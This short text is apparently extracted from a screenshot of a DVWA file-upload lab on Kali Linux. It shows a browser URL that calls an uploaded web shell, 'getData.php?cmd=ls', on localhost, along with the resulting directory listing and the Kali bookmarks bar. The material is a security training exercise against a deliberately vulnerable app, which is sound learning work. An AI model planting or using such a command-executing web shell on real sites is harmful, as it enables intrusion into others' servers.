 localhost/hackable/uploa
localhost/hackable/uploads/getData.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
dvwa_email.png getData.php